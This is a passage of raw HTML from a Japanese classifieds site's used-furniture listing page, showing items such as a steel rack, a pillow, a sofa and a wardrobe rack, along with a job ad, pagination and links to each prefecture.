<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg179" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg179" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kyoto/sale-fur/article-1mg178"><img alt="スチールラック　3段　棚" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae4c75d9890165d0f03b0/thumb_m_1768613063706.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kyoto/sale-fur/article-1mg178">スチールラック　3段　棚</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kyoto/sale-fur">京都</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kyoto/sale-fur/g-1265/a-526-kyoto">京都市</a>
<a rel="nofollow" href="/kyoto/sale-fur/g-1265/s-9961308">等持院・立命館大学衣笠キャンパス前駅</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
3段のスチールラックです。10年ほど前にイオンで購入しましたが、この数年は分解して保管していました。サイズは幅60cm、奥行き35cm、高さ52cmです。
古いものなので、金属メッキに一部くすみなどがありますが、機能に支障は...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg178" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg178" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/okinawa/sale-fur/article-1mg16w"><img alt="枕、テンピュール　Sサイズ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae6e4b2f928b556e3c45e/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/okinawa/sale-fur/article-1mg16w">枕、テンピュール　Sサイズ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/okinawa/sale-fur">沖縄</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/okinawa/sale-fur/g-1227/a-847-urasoe">浦添市</a>
<a rel="nofollow" href="/okinawa/sale-fur/g-1227/s-9992712">古島駅</a>
<a href="/all/sale-fur/g-1227">寝具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
テンピュール枕、Sサイズ。
大川家具で来客用に購入しましたが、あまり使う機会が無いため出品します。

中古品であることにご理解いただき、ご購入をよろしくお願いします。
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg16w" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg16w" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/sale-fur/article-1mg16u"><img alt="0117-014 椅子" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae79614bb29dc3c1980fb/thumb_m_1768613783316qa4CSyhyBlXT.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/sale-fur/article-1mg16u">0117-014 椅子</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>300円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/sale-fur">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/sale-fur/g-all/a-306-yokohama">横浜市</a>
<a href="/all/sale-fur">家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%83%AA%E3%83%A6%E3%83%BC%E3%82%B9">リユース</a>
</div>
</div>
<div class='p-item-detail'>
ご覧いただき有り難うございます。

横浜市とジモティーが連携して運営しています。
粗⼤ごみ等の減量を⽬的にまだ使えるものをリユースしています。

★★★★★
ご自宅にある不要品を是非ジモティースポットへお持ち込みしませんか？...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg16u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg16u" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/sale-fur/article-1mg16h"><img alt="オッドマン付き3人がけソファ" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae5564416c97f5b747715/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/sale-fur/article-1mg16h">オッドマン付き3人がけソファ</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>25,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/sale-fur">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/kanagawa/sale-fur/g-1287/a-307-kawasaki">川崎市</a>
<a href="/all/sale-fur/g-1287">ソファ</a>
</div>
<div class='p-item-label-field'>
<span>
オンライン決済
</span>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E3%82%AA%E3%83%83%E3%83%89%E3%83%9E%E3%83%B3">オッドマン</a>
</div>
</div>
<div class='p-item-detail'>
・幅183×奥行134×高さ82cm
※ヘッドレストあり
・重量約47kg
・ファブリック生地

2年ほど前に購入したソファです。
即日〜2月頭までに、早めに受け取りに来てくれる方優先いたします！
【購入時価格】54,000円
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg16h" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg16h" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/hokkaido/sale-fur/article-1ezn7p"><img alt="アンティーク調 チェスト 5段 幅96×奥行51×高さ138.5..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/678f246a43d64b0b2d20835e/thumb_m_huihikp1556.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/hokkaido/sale-fur/article-1ezn7p">アンティーク調 チェスト 5段 幅96×奥行51×高さ138.5...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>22,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/hokkaido/sale-fur">北海道</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/hokkaido/sale-fur/g-1265/a-13-tomakomai">苫小牧市</a>
<a href="/all/sale-fur/g-1265">収納家具</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/sale-kw-%E7%AE%AA%E7%AC%A5">箪笥</a>
</div>
</div>
<div class='p-item-detail'>
北海道内12店舗のリサイクルショップ
Used Goods Market
アウトレットモノハウス苫小牧西店です。

--------------------------------------------------...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1ezn7p" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1ezn7p" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">6</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/iwate/rec-lig/alliance-rec_techouse_335208?ex=1"><img alt="≪寮無料・月収37万円・派遣社員≫自動車系工場での組立・加工・プ..." class="p-item-image" src="https://jobhouse-image-prd.imgix.net/article/images/corporations/159_nikken/%E3%83%AA%E3%83%83%E3%83%81%E5%8C%96%E7%94%A8/335208_H-a_main.jpg?auto=compress%2Cformat" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/iwate/rec-lig/alliance-rec_techouse_335208?ex=1">≪寮無料・月収37万円・派遣社員≫自動車系工場での組立・加工・プ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>時給1,700円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/iwate/sale">岩手</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/iwate/sale-lig/g-130/s-1123173">六原駅</a>
<a href="/all/sale-lig/g-130">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
【ドドーンと高収入！】慰労金最大60万円＆月収例37万円以上♪／自動車製造／寮費タダ！即入居OK◎／工場未経験の方歓迎☆

軽自動車・小型自動車の製造
自動車製造に関する部品加工・検査・組立などを担当します。
ロボットによる...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a class="p-item-image-link" href="https://jmty.jp/kanagawa/sale-fur/article-1mg160"><img alt="【早い方優先】無印風 木製クローゼット 衣類収納　ハンガーラック" class="p-item-image" src="https://cdn.jmty.jp/articles/images/696ae8b418ba2546df3fdef1/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/kanagawa/sale-fur/article-1mg160">【早い方優先】無印風 木製クローゼット 衣類収納　ハンガーラック</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,000円</b>
</div>
<div class='p-item-secondary-important'>
<a href="/kanagawa/sale-fur">神奈川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/kanagawa/sale-fur/g-all/a-307-kawasaki">川崎市</a>
<a href="/kanagawa/sale-fur/g-all/s-2500120">生田駅</a>
<a href="/all/sale-fur">家具</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
木製のハンガーラックです。
断捨離で放出中です。
無印風のおしゃれなインテリアです。

ハンガーをかけるところが少し黒ずんでいます。
ハンガーをかけてしまえば見えないのと思いますが、写真を見てご判断ください。
お引き取り確定...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月17日
</div>
<div class='u-color-gray'>
作成1月17日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1mg160" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1mg160" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fall%2Fsale-fur%2Fp-7">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>


<li class='p-adsense-in-list'>
<div class='p-custom-search-ad' id='list-search-ads-list-low'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "家具",
      "channel": "8755613292",
      "styleId": "8041402695",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads-list-low",
      "width": "728",
      "number": 2,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

</li>
<li class="position_relative"><a target="_blank" class="gtm_jmty_banner" id="mainichikuji_pc_bottom" href="https://service.smt.docomo.ne.jp/portal/special/collab/topics/src/dmenukuji_01.html?utm_source=jmty&amp;utm_medium=free-display&amp;utm_campaign=jmty_sitetop_fixedbanner"><img style="width: 100%; height: 75px;" src="https://cdn.jmty.jp/uploads/banner/image/61b17bbbfc1cba1be78b6aea/PC_2x.png" /></a></li>
</ul>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
<div id='navlist'>
<div class='c-paginate'>
<div class='first'>
<a rel="prev" href="/all/sale-fur/p-6">&lt;&lt; 前へ</a>
</div>

<div class='page_list'>

<li>
<a href="/all/sale-fur">1</a>
</li>

<li>
<a href="/all/sale-fur/p-2">2</a>
</li>

<li>
<a href="/all/sale-fur/p-3">3</a>
</li>

<li>
<a href="/all/sale-fur/p-4">4</a>
</li>

<li>
<a href="/all/sale-fur/p-5">5</a>
</li>

<li>
<a rel="prev" href="/all/sale-fur/p-6">6</a>
</li>

<li>
<a id="now" href="/all/sale-fur/p-7">7</a>
</li>

<li>
<a rel="next" href="/all/sale-fur/p-8">8</a>
</li>

<li>
<a href="/all/sale-fur/p-9">9</a>
</li>

<li>
<a href="/all/sale-fur/p-10">10</a>
</li>

<li>
<a href="/all/sale-fur/p-11">11</a>
</li>

<li>
<a href="/all/sale-fur/p-12">12</a>
</li>

<li>
<a href="/all/sale-fur/p-13">13</a>
</li>

<div class='page_list_gap'>
...
</div>

<li class='last'>
<a href="/all/sale-fur/p-1000">1000</a>
</li>

</div>
<div class='last'>
<a rel="next" href="/all/sale-fur/p-8">次へ &gt;&gt;</a>
</div>


</div>
<div class='c-paginate-navi'>
家具の中古あげます・譲ります (7ページ目) 全6594588件中 301-350件表示
</div>
</div>
<div id='post_wish_link_list_lower'>
<div id='post_wish_link'>
<h2 class='u-size-m u-font-bold u-color-title u-border-title-b'>
全国の家具で欲しいモノが見つからなかった方
</h2>
<div class='u-text-center'>
<div class='u-size-s u-margin-m-t u-margin-s-b u-color-gray'>
<a class="button c-button-secondary-black" data-category-group-name-en="sale" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
<div class='u-size-xs'>
全国の家具の新着通知メール登録
</div>
</div>
</div>

</div>
<div class='u-margin-l-t'>
<h2 class='u-size-l u-font-bold u-margin-m-b u-border-title-b'>
他の条件で家具の売ります・あげますを探す
</h2>
<div id='other_conditions'>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">人気キーワード<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%A1%E3%83%80%E3%82%AB">メダカ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E5%88%B6%E6%9C%8D">制服</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E5%8E%9F%E4%BB%98%E3%83%90%E3%82%A4%E3%82%AF">原付バイク</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%89%E3%83%B3%E3%82%AD%E3%83%9B%E3%83%BC%E3%83%86">ドンキホーテ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E8%A6%B3%E8%91%89%E6%A4%8D%E7%89%A9">観葉植物</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%82%B3%E3%83%B3%E3%83%86%E3%83%8A%E3%83%8F%E3%82%A6%E3%82%B9">コンテナハウス</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%9E%E3%83%9E%E3%83%81%E3%83%A3%E3%83%AA">ママチャリ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%82%B9%E3%83%BC%E3%83%91%E3%83%BC%E3%82%AB%E3%83%96">スーパーカブ</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E5%A4%9A%E8%82%89%E6%A4%8D%E7%89%A9">多肉植物</a>
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<span class='u-size-xs'>
<a href="/all/sale-kw-%E3%83%88%E3%83%A9%E3%82%AF%E3%82%BF%E3%83%BC">トラクター</a>
</span>
</li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal-bottom">全国以外の都道府県から探す<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全国の家具
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hokkaido/sale-fur">北海道</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aomori/sale-fur">青森</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/iwate/sale-fur">岩手</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyagi/sale-fur">宮城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/sale-fur">秋田</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamagata/sale-fur">山形</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukushima/sale-fur">福島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/niigata/sale-fur">新潟</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/toyama/sale-fur">富山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ishikawa/sale-fur">石川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukui/sale-fur">福井</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamanashi/sale-fur">山梨</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagano/sale-fur">長野</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokyo/sale-fur">東京</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saitama/sale-fur">埼玉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/chiba/sale-fur">千葉</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kanagawa/sale-fur">神奈川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ibaraki/sale-fur">茨城</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tochigi/sale-fur">栃木</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gunma/sale-fur">群馬</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/aichi/sale-fur">愛知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/gifu/sale-fur">岐阜</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/mie/sale-fur">三重</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shizuoka/sale-fur">静岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/osaka/sale-fur">大阪</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hyogo/sale-fur">兵庫</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kyoto/sale-fur">京都</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shiga/sale-fur">滋賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nara/sale-fur">奈良</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/wakayama/sale-fur">和歌山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tottori/sale-fur">鳥取</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/shimane/sale-fur">島根</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okayama/sale-fur">岡山</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/hiroshima/sale-fur">広島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/yamaguchi/sale-fur">山口</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/tokushima/sale-fur">徳島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagawa/sale-fur">香川</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/ehime/sale-fur">愛媛</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kochi/sale-fur">高知</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/fukuoka/sale-fur">福岡</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/saga/sale-fur">佐賀</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kumamoto/sale-fur">熊本</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/oita/sale-fur">大分</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/nagasaki/sale-fur">長崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/miyazaki/sale-fur">宮崎</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/kagoshima/sale-fur">鹿児島</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/okinawa/sale-fur">沖縄</a>
</li>
</ul>

</dd></dl></div>

</div>
</div>
<div class='l-container-list-sub' id='articles_sub_list'>
<div class='u-margin-m-b u-text-center'>
<!-- /64554427/pc_jmty_14_リスト_右カラム上_236600 -->
<div id='div-gpt-ad-1498039574109-6' style='height:600px; width:236px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-6'); });
  </script>
</div>
</div>

<div class='u-margin-l-b' id='articles_sub_list_jmtylife_wrapper'>
<a height='100' href='https://jmty.co.jp/jmtylife_top' rel='nofollow' target='_blank'>
